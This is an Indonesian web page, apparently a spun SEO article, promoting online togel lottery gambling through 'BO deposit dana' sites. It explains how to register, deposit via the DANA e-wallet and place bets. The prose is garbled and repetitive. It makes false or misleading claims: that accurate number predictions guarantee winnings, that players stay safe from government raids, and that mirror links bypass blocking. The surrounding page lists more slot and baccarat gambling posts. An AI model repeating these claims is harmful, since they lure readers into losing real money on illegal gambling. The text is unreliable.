                                    <a class="auth" href="https://mauricecarlin.com/author/admin/">
                                        <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>                                    </a> 
                                    By                                    <a class="ms-1" href="https://mauricecarlin.com/author/admin/">
                                        admin                                    </a>
                                </span>
                                    <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2023/05/"><time datetime="">08/05/2023</time></a>
        </span>
                            </div>
                    </div>
                </div>
                                <article class="small single">
                    <p>Anda masih pemula serta ingin coba keberuntungan besar sekali? Bermain togel online diantara satu model aktivitas taruhan yang sekarang digandrungi sebab keuntungannya yang besar sekali. Kalian semuanya yang mau temukan untung paling besar dengan singkat pasti bisa mencoba keberuntungan bermain taruhan togel online. di sejarahnya yang mana togel ini dimainkan pada bandar darat pastinya waktu ini dapat dimainkan dengan online dengan amat ringan serta menggembirakan, juga juga bertambah banyak untungnya.</p>
<p>Metode bermain judi pada internet telah banyak dipraktekkan banyak betaruh dengan merasai semua spekulasi hebat serta membahagiakan yang dapat menjadi unggulan terpercaya dan terbaik waktu ini. Pastinya banyak terdapat pilihan web-site judi menjadi penyuplai games togel taruhan terkomplet dan terhebat yang dapat pemain mengikutinya. Pilih dan masuk blog judi sah dapat dipercaya merupakan penting untuk siapa-siapa saja terutam kalian yang juga pengin suka serta selalu untung.</p>
<p>Masuk web resmi BO deposit dana pastinya dapat menjadi unggulan dewasa ini khususnya dalam kasih keuntungan yang paling memberi kepuasan. Banyak betaruh dapat mempercayakan blog judi terpercaya serta terbaik ini dalam memperoleh bermacam service amat komplet dan amat mengesankan. Cuma sekali daftar pastinya siapa-siapa saja banyak betaruh pastilah dapat temukan semuanya service terpilih sangat terkesan tiap harinya.</p>
<h2>Suka Bermain Judi Togel Online? Persiapkan Hal Berikut Ini!</h2>
<p>Ringan serta menggembirakan Waktu betaruh dapat merasai semua permainan judi terkesan bermain judi togel dalam internet terlebih dengan bebas pilih pasaran togel dan jenis taruhan yang dikehendakinya. Servis bermain judi togel terhebat serta terkomplet yang dapat pemain peroleh sudah pasti sangat memberi keuntungan. Bila anda ialah salah seseorang yang tertarik main togel online tentu ini bakal terasa memberi kepuasan khususnya Saat pemain dapat mewujudkan keuntungannya sampai beberapa ratus juta rupiah.</p>
<p>Amat untung Saat main taruhan togel online pastilah tidak cuma beri keuntungan amat berlimpah tetapi juga beri kepuasan yang lain. Gelaran taruhan berkelas permainan togel sudahlah banyak diminati serta disenangi beberapa betaruh dewasa ini. Siapa-siapa saja tentu dapat lekas menempatkan taruhannya bermain taruhan togel terpercaya serta terbaik.</p>
<p>Trik bermain taruhan togel web resmi BO deposit dana waktu ini dapat dijalankan dengan cara online. pemain perlu mengira angka keluaran togel yakni sangat baik ialah sama denga keluaran hasil angka togel. Tiap pasaran togel yang disiapkan pasti akan kasih penampakan suatu tabel berisi data keluaran angka togel. Buat bermain taruhan togel ini pastilah pemain perlu mempunyai perkiraan tepat menang taruhan togel terpercaya dan terbaik.</p>
<p>Seluruh pemain golongan mana saja pastinya bisa taruhan kerjakan penempatan sangat tepat serta tepat. Untuk memulai taruhan, hal yang dapat pemain pemula persiapkan lebih dahulu salah satunya yaitu:</p>
<p>Alat bermain judi togel tentulah ialah Android selaku piranti media online yang simpel dipakai dibawa dimanapun. Pastilah pemain juga dapat punya feature yang lain seperti Smatphone dan Iphone.<br />
Semuanya fitur apa pun mesti udah memperoleh dukungan akses internet yang lancar serta terus konstan maka dari itu bisa dipakai lebih gampang serta lancar.<br />
Pemain pasti penting punyai modal bermain judi uang asli ini yaitu dengan rurpiah tunai baik sama jumlah yang sedikit cukup IDR 10.000 saja sebagai nilai sekurang-kurangnya deposit.<br />
Persiapkan juga nomor rekening dapat dibentuk terlebih dulu untuk metode simpel kerjakan transaksi bisnis apapun itu, dapat pemain buat di type bank yang disajikan.<br />
Ada sejumlah data yang harus disediakan terlebih dulu dengan data inti adalah memerlukan nomor contact yang dapat disediakan pemain dengan aktif pun penting mempunyai alamat e-mail yang bisa dibikin pada account yahoo ataupun gmail.</p>
<p>Tersebut hal yang bisa disediakan terlebih dulu oleh banyak pemain pemula. Pastinya juga, sebagai seseorang pemula jadi harus telah siap dengan psikis taruhan yang tambah lebih kuat karenanya penting siap lawan hasil judi untuk temukan keuntungan paling besar atau juga efek dan rugi yang bisa jadi dihadapi. Lepas dari hal itu, dengan psikis diri lebh kuat akan juga kasih keluasaan menang buat banyak betaruh.</p>
<h2>Situs Sah BO Deposit Dana Pastinya Jadi Alternatif Unggulan Terbaik Situs Teraman</h2>
<p>Gelaran taruhan berkelas permainan taruhan togel terbaik tentunya bisa dihandalkan  baik selaku spekulasi yang makin lebih membahagiakan. Secara bermain judi terpilih sekarang dapat dihandalkan jadi taruhan terka angka yang dapat kasih keuntungan paling banyak pastilah pemain butuh memainkan dalam suatu website judi terpercaya serta terbaik.</p>
<p>Berbicara masalah blog judi paling dipercaya ini, kayak apa bandar judi yang dapat kalian percayakan? Pastilah ada banyak kelompok perlu kalian tahu buat kelompok blog judi dapat dipercaya maka dari itu akan tambah ringan dalam tentukan opsi bandar judi terpercaya serta terbaik yang bisa dipercaya  baik sehari-harinya. Pastinya banyak betaruh cuma dapat merasai spekulasi yang sengit serta sangatlah membahagiakan maka ini begitu memberi keuntungan buat siapa-siapa saja. Sebagai alternatif situs terpilih agen BO deposit dana terpercaya serta terbaik pastinya bisa jadi alternatif terpercaya serta terbaik buat anda.</p>
<p>Siapa-siapa saja yang pasti bakal merasakan semua kehebohan dan kenyamanan taruhan sehari-harinya karenanya pasti pemain berasa begitu ringan dalam permainkan taruhan togel amat aman. Tentukan situs paling dipercaya semestinya yang udah memiliki label sah serta memiliki lisensi. Ciri-ciri spesial bandar judi telah mempunyai lisensi yaitu miliki sertifkat paling dipercaya bukti broker judi yang telah sah dan bisa beri service terhebat dan amat terkesan. Banyak betaruh pasti dapat juga memutuskan blog judi eksper yang udah lama bekerja maka dapat dibuktikan terus bisa dipercaya tiap harinya secara baik. Bersama web judi sah dapat dipercaya ini pastilah pemain dapat merasai semua keamanan teruji contohnya:</p>
<p>Aman taruhan pasang angka dimanapun dan kapan pun bebas dari risiko judi seperti Razia yang sedang dilakukan pemerintahan.<br />
Lewat android, pemain aman dari beragam keraguan siapa-siapa saja.<br />
Metode login sangatlah aman karena terdapatnya kode buat tiap-tiap account peserta.<br />
Keamanan semuanya data privacy pemain pun terbangun benar-benar aman tidak akan dibongkar ke faksi siapa saja.<br />
Link opsi unggul beri akses selalu gampang dan lancar sehari-harinya meskipun situs inti terserang blokir atau susah dijangkau.<br />
Pahami Apa Saja Servis Terunggul Situs Togel BO Deposit Dana Paling dipercaya</p>
<p>Jadi peserta web-site judi sah paling dipercaya pastilah bisa merasai semua kelebihan situs itu dalam memberinya service amat komplet. Kwalitas terbaik semua layanan taruhan togel pasti kasih kepuasan mendukung semua keperluan pemain maka dari itu bisa beri kelapangan menang tiap harinya. Dengan pelayanan terhebat dan begitu memberi kepuasan sudah pasti betaruh bisa peroleh kelapangan serta ketenteraman taruhan tiap harinya lewat cara maksimum yang semakin lebih aman dapat dipercaya.</p>
<p>Lewat web judi terpercaya serta terbaik yang dapat anda putuskan dan ikutinya ini pastinya bisa kasih service amat memberi kepuasan. Lewat layanan terbaik blog judi terbaik BO deposit dana ini pemain selalu peroleh servis terkesan tiap harinya. Layanan terpilih situs paling dipercaya yang dapat pemain peroleh ialah:</p>
<h2>Pasaran togel paling besar serta terbeken</h2>
<p>Simpel buat pemain sampai sukses bermain togel online dengan bisa menunjuk tiap pasaran togel yang pengin di ikutinya. Bersama web resmi bisa dipercaya ini kasih layanan terkomplet pasaran togel terhebat dan terpouler terutama di kelompok bettor Asia yakni Togel Singapore, Hongkong, Taiwan, Toto Macau, Sydney dan Cambodia.</p>
<h2>Data keluaran hasil angka agenda masih tetap</h2>
<p>Pemain tidak harus sulit paya cari data keluaran hasil angka dikarenakan dapat memperolehnya dengan cara gampang serta cepat pada agenda yang telah disiapkan. Tiap data result togel yaitu keluaran hasil angka dikasihkan dengan langsung oleh pools togel bisa dipercaya dengan angka presisi tiada penyelewengan apapun itu pasti sama sesuai skedul yang udah ditentukan serta tidak telat.</p>
<h2>Perkiraan angka tepat</h2>
<p>Kemenangan togel pastinya ditanggung oleh situs dengan siapkan perkiraan angka presisi dapat dipercaya dapat pemain temukan buat beberapa model taruhan siap. Adanya perkiraan angka yang telah dirumuskan oleh banyak master togel pastilah kasih anda penilaian lebih pas angka tepat menembus bandar.</p>
<h2>Data togel komplet</h2>
<p>Web judi bisa dipercaya pula tampilkan pelbagai data serta data togel terkomplet tepat dapat dipercaya yang juga menolong pemain bisa mendapatkan angka tepat paling tepat. Antara info komplet dapat pemain peroleh yaitu code alam, syair angka togel, paito togel, paito warna, angka paten, live draw togel, buku ijtihad mimpi serta erek erek ijtihad mimpi.</p>
<h2>Metode Ringan Daftar Account Baru Gratis Situs BO Deposit Dana Login 24 Jam</h2>
<p>Mendapat kelapangan akses situs BO deposit dana terpercaya serta terbaik kasih keluasaan bettor pasang angka kapan pun. Akses web yang terus lancar sehari-harinya bisa kasih keluasaan dan keamanan taruhan dengan aman bisa dipercaya. Tiap-tiap betaruh bisa melakukan bermacam spekulasi secara gampang dan fleksibel cukup pakai akses site yang terus dapat diperoleh 24 jam non stop sehari-harinya. Buat dapat selekasnya mendaftarkan pada satu diantara web-site judi terpercaya serta terbaik ini jadi pemain dapat selekasnya pastikan hubungan intetnet lancar dan bukalah link sah blog judi paling dipercaya.</p>
<p>Di sisi web Home, pemain bisa memutuskan menu DAFTAR/ REGISTER tertulis di sisi atas maka dari itu pemain dapat mendapati formulir register masih kosong serta dapat dipakai untuk selekasnya diisi lebih dahulu salah satunya mencakup data:</p>
<p>Nama komplet pemain<br />
Nama Username<br />
Kode dengan password berwujud huruf dan angka<br />
Nomor rekening<br />
Nama pemilik rekening<br />
Alamat e mail<br />
Nomor contact<br />
Nama type bank</p>
<p>Yakini untuk cek ulangi data diri telah betul, berlaku dan komplet selekasnya kirimkan pada pihak bandar cukup dengan click kirim/ submit karena itu semuanya data bakal diolah  cepat. Dengan pakai data paling simpel ini jadi tentunya akan meringankan pemain lewat proses yang pendek, cuma dua menit saja pastilah pemain bakal peroleh selekasnya account peserta sah yakni Pemakai Id dibarengi sandi yang bisa diputuskan sendiri secara pas. Tiap account peserta yang udah dipunyai pemain tentu bisa dipercaya untuk login situs dengan mudah kapan pun.</p>
<h2>Teknik Simpel Transaksi bisnis BO Deposit Dana Modal Kurang Tanpa Potongan</h2>
<p>Pemain butuh berikan modal lebih dahulu supaya dapat selekasnya temukan kelapangan akses tiap hari secara makin aman bisa dipercaya. Karena itu dengan secara melakukan penanaman modal bikin pemain bisa memasangkan taruhannya dengan uang asli rupiah. Tiap spekulasi pakai uang asli rupiah sudah pasti bakal beri keuntungan uang asli rupiah secara riil. Pemain bisa peroleh serunya serta ketenteraman spesifik dengan sangat nyaman dan aman buat siapa-siapa saja dengan lebih optimal.</p>
<p>Cara simpel transaksi bisnis pembayaran deposit yakni dnegan trik mendatangi website Home dan pemain dapat click menu DEPOSIT yang tercatat pada sisi atas maka dari itu dapat peroleh suatu slip pembayaran. Data yang harus diisi pemain merupakan memastikan nilai jumlah deposit dan teknik bayar seperti BO deposit dana yang pastilah gampang dipakai. Buat soal ini, karenanya pemain dapat pastikan alternatif deposit DANA lewat pelayanan E-Wallet yang disajikan.</p>
<p>Pemain akan temukan kelapangan mengerjakan bisnis sehabis peroleh nomor arah dari faksi situs. Trik transfer paling mudah dapat dilaksanakan langsung dengan membuka account DANA pada hp anda serta selekasnya kerjakan transfer tanpa ada potongan maka saldo account peserta dengan langsung berisi.</p>
<h2>Trik Bermain Dan Pasang Angka Togel Online BO Deposit Dana Ringan Menang</h2>
<p>Semuanya pemain bisa lakukan penempatan angka kepada bandar togel dengan menyaksikan jadwa membuka togel saat sebelum telat. Sebab itu, pemain perlu dapat mengira angka keluaran togel dengan cara tepat yang serupa dengan hasilnya pengeluaran angka pada skedul yang dipastikan baik pada siang hari, sore hari, atau juga malam hari dan pagi hari sesuai sama pasaran yang di ikuti. Oleh karena itu, dalam memastikan teknik penempatan angka dengan perkiraan tepat ini pastinya pemain penting mengira angka lebih cocok paling dipercaya hingga dapat peroleh kelapangan untuk lekas pasang angka dengan tepat.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-8 aligncenter" src="https://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg" alt="" width="300" height="171" srcset="https://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg 300w, https://mauricecarlin.com/wp-content/uploads/2023/04/36-1-1024x585.jpg 1024w, https://mauricecarlin.com/wp-content/uploads/2023/04/36-1-768x439.jpg 768w, https://mauricecarlin.com/wp-content/uploads/2023/04/36-1-1536x878.jpg 1536w, https://mauricecarlin.com/wp-content/uploads/2023/04/36-1.jpg 1680w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Langkah ringan bermain judi togel merupakan mengira angka dengan mainkan model taruhan yang disajikan bisa anda mainkan Bersama BO deposit dana paling mudah ini, diantaranya contohnya:</p>
<p>Tusuk Bebas<br />
Tusuk Tepat<br />
Tusuk Macau<br />
Tusuk Naga<br />
Togel Dasar<br />
Togel 2D 3D 4D<br />
Togel Shio<br />
Kembang kempis<br />
tengah pinggir<br />
Silang homo<br />
Togel Gabungan</p>
<p>Dengan begitu simpel dan menarik pemain dapat tetapkan selekasnya jenis taruhan yang pengin di ikutinya. Langkah pasang taruhan paling simpel dalam melakukan spekulasi togel ini dapat pemain permainkan benar-benar simpel dan fleksibel. Tentunya, pemain bakal simpel merasai ketenteraman serta serunya Sewaktu akan pasang angka taruhan togel lewat cara masuk feature taruhan. Di spek taruhan, pemain dapat tentukan atau click pasaran yang di ikuti, selanjutnya putuskan model taruhan serta selekasnya masukan prakiraan angka sama dengan keputusan tiap-tiap type taruhan dimainkan.</p>
<p>Pemain pun butuh pastikan berapakah nilai bet yang hendak terpasang pada sekali penempatan oleh karena ada peraturan minimum bet 100 perak serta maksimum bet tercatat. Pastikan bet amat tepat serta lekas pasang taruhan anda pada bandar. Dengan langkah ini jadi pastinya pemain sudah mengerjakan penempatan angka dan dapat lihat dari hasil result togel pada kurun setelah itu untuk mengenal apa dapat peroleh kemenangan. Begitu trik dan petunjuk bermain togel online terpilih serta paling gampang ini dapat terus-menerus kasih keuntungan serta keamanan peserta.</p>
        <script>
        function pinIt()
        {
            var e = document.createElement('script');
            e.setAttribute('type','text/javascript');
            e.setAttribute('charset','UTF-8');
            e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
            document.body.appendChild(e);
        }
        </script>

        <div class="post-share">
            <div class="post-share-icons cf"> 
                                    <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://mauricecarlin.com/proses-daftar-account-baru-serta-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-buntok/" class="link " target="_blank" >
                        <i class="fab fa-facebook"></i>
                    </a>
                                    <a class="x-twitter" href="https://twitter.com/share?url=https://mauricecarlin.com/proses-daftar-account-baru-serta-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-buntok/&#038;text=Proses%20Daftar%20Account%20Baru%20Serta%20Bisnis%20BO%20Deposit%20Dana%20Metode%20Bermain%20Togel%20Uang%20Asli%20Buntok" class="link " target="_blank">
                        <i class="fa-brands fa-x-twitter"></i>
                    </a>
                                    <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                        <i class="fas fa-envelope-open"></i>
                    </a>
                                    <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://mauricecarlin.com/proses-daftar-account-baru-serta-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-buntok/&#038;title=Proses%20Daftar%20Account%20Baru%20Serta%20Bisnis%20BO%20Deposit%20Dana%20Metode%20Bermain%20Togel%20Uang%20Asli%20Buntok" class="link " target="_blank" >
                        <i class="fab fa-linkedin"></i>
                    </a>
                                    <a href="javascript:pinIt();" class="pinterest">
                        <i class="fab fa-pinterest"></i>
                    </a>
                                    <a class="telegram" href="https://t.me/share/url?url=https://mauricecarlin.com/proses-daftar-account-baru-serta-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-buntok/&#038;title=Proses%20Daftar%20Account%20Baru%20Serta%20Bisnis%20BO%20Deposit%20Dana%20Metode%20Bermain%20Togel%20Uang%20Asli%20Buntok" target="_blank" >
                        <i class="fab fa-telegram"></i>
                    </a>
                                    <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://mauricecarlin.com/proses-daftar-account-baru-serta-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-buntok/&#038;title=Proses%20Daftar%20Account%20Baru%20Serta%20Bisnis%20BO%20Deposit%20Dana%20Metode%20Bermain%20Togel%20Uang%20Asli%20Buntok" target="_blank" >
                        <i class="fab fa-whatsapp"></i>
                    </a>
                                    <a class="reddit" href="https://www.reddit.com/submit?url=https://mauricecarlin.com/proses-daftar-account-baru-serta-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-buntok/&#038;title=Proses%20Daftar%20Account%20Baru%20Serta%20Bisnis%20BO%20Deposit%20Dana%20Metode%20Bermain%20Togel%20Uang%20Asli%20Buntok" target="_blank" >
                        <i class="fab fa-reddit"></i>
                    </a>
                                <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>
            </div>
        </div>
                        <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://mauricecarlin.com/sistem-daftar-account-baru-serta-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-sampit/" rel="prev"><div class="fa fa-angle-double-left"></div><span></span> Sistem Daftar Account Baru Serta Bisnis BO Deposit Dana Metode Bermain Togel Uang Asli 
Sampit </a></div><div class="nav-next"><a href="https://mauricecarlin.com/langkah-daftar-account-baru-serta-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-putussibau/" rel="next"> Langkah Daftar Account Baru Serta Bisnis BO Deposit Dana Metode Bermain Togel Uang Asli 
Putussibau <div class="fa fa-angle-double-right"></div><span></span></a></div></div>
	</nav>                </article>
            </div>
         
        <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://mauricecarlin.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
            <div class="flex-grow-1">
              <h4 class="title">By <a href ="https://mauricecarlin.com/author/admin/">admin</a></h4>
              <p></p>
            </div>
        </div>
                    <div class="py-4 px-3 mb-4 bs-card-box">
                <!--Start bs-realated-slider -->
                <div class="bs-widget-title  mb-3 relat-cls">
                    <!-- bs-sec-title -->
                                        <h4 class="title">Related Post</h4>
                </div>
                <!-- // bs-sec-title -->
                <div class="related-post">
                    <div class="row">
                        <!-- featured_post -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/09/Judi-Slot-gacor-terbaru-1024x585.jpg');" >
                                <a class="link-div" href="https://mauricecarlin.com/slot-wolf-gold-gacor/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://mauricecarlin.com/slot-wolf-gold-gacor/" title="Permalink to: Slot Wolf Gold Gacor: Panduan Menang Besar di Permainan Slot">
                                                Slot Wolf Gold Gacor: Panduan Menang Besar di Permainan Slot                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://mauricecarlin.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2026/01/"><time datetime="">19/01/2026</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/07/Tips-Menang-Blackjack-Online-1024x585.jpg');" >
                                <a class="link-div" href="https://mauricecarlin.com/rtp-tinggi-wolf-gold/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://mauricecarlin.com/rtp-tinggi-wolf-gold/" title="Permalink to: RTP Tinggi Wolf Gold: Menemukan Keuntungan Dalam Permainan Slot">
                                                RTP Tinggi Wolf Gold: Menemukan Keuntungan Dalam Permainan Slot                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://mauricecarlin.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2026/01/"><time datetime="">18/01/2026</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/09/Judi-Slot-online-terpercaya-1024x585.jpg');" >
                                <a class="link-div" href="https://mauricecarlin.com/jackpot-wolf-gold-terbaru/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://mauricecarlin.com/jackpot-wolf-gold-terbaru/" title="Permalink to: Jackpot Wolf Gold Terbaru: Panduan Lengkap dan Strategi Menang">
                                                Jackpot Wolf Gold Terbaru: Panduan Lengkap dan Strategi Menang                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://mauricecarlin.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2026/01/"><time datetime="">17/01/2026</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                </div>
                </div>
            </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-2" class="bs-widget widget_block widget_search"><form role="search" method="get" action="https://mauricecarlin.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/tips-aman-dan-strategi-efektif-di-judi-baccarat-gacor-2026/">Tips Aman Dan Strategi Efektif Di Judi Baccarat Gacor 2026 Untuk Menang Konsisten</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/cara-memilih-meja-terbaik-di-judi-baccarat-gacor-2026-untuk-pemula/">Cara Memilih Meja Terbaik Di Judi Baccarat Gacor 2026 Untuk Pemula</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/slot-wolf-gold-gacor/">Slot Wolf Gold Gacor: Panduan Menang Besar di Permainan Slot</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/rtp-tinggi-wolf-gold/">RTP Tinggi Wolf Gold: Menemukan Keuntungan Dalam Permainan Slot</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/jackpot-wolf-gold-terbaru/">Jackpot Wolf Gold Terbaru: Panduan Lengkap dan Strategi Menang</a></li>
</ul></div></div></div><div id="block-4" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="block-5" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://mauricecarlin.com/2026/01/'>January 2026</a></li>
	<li><a href='https://mauricecarlin.com/2025/12/'>December 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/11/'>November 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/10/'>October 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/09/'>September 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/08/'>August 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/07/'>July 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/06/'>June 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/05/'>May 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/04/'>April 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/03/'>March 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/02/'>February 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/01/'>January 2025</a></li>
	<li><a href='https://mauricecarlin.com/2024/12/'>December 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/11/'>November 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/10/'>October 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/09/'>September 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/08/'>August 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/07/'>July 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/06/'>June 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/05/'>May 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/04/'>April 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/03/'>March 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/02/'>February 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/01/'>January 2024</a></li>
	<li><a href='https://mauricecarlin.com/2023/12/'>December 2023</a></li>
	<li><a href='https://mauricecarlin.com/2023/06/'>June 2023</a></li>
	<li><a href='https://mauricecarlin.com/2023/05/'>May 2023</a></li>
</ul></div></div></div><div id="block-6" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-8"><a href="https://mauricecarlin.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://mauricecarlin.com/category/casino-online/">Casino Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://mauricecarlin.com/category/judi-baccarat/">Judi Baccarat</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://mauricecarlin.com/category/judi-bola/">Judi Bola</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://mauricecarlin.com/category/judi-slot/">Judi Slot</a>
</li>
